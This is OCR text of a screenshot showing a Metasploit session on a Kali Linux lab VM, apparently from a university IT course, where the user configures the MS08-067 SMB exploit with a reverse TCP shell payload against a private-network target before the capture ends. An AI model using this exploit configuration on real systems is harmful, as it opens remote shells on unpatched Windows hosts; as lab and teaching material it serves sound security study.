 easter002 - Kali Linux 1.0.6 32 bit - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-bcacccba-4bfb-4c6f-945e-e02495b0c6e0
easter002 - Kali Linux 1.0.6 32 bit
FULL SCREEN
CTRL+ALT+DEL OPTIONS
Applications Places Fri Apr 26, 10:29 AM root
root@kali: ~
File Edit View Search Terminal Help
Save your shells from AV! Upgrade to advanced AV evasion using dynamic
exe templates with Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1246 exploits - 678 auxiliary - 198 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp_allports
payload => windows/shell/reverse_tcp_allports
msf exploit(ms08_067_netapi) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(ms08_067_netapi) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.20.10 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
KALI LINUX
Payload options (windows/shell/reverse_tcp_allports):
The quieter you become, the more you are able to hear.
Name Current Setting Required Description
1 55°F
Sunny
Search
10:29 AM
4/26/2024
PRE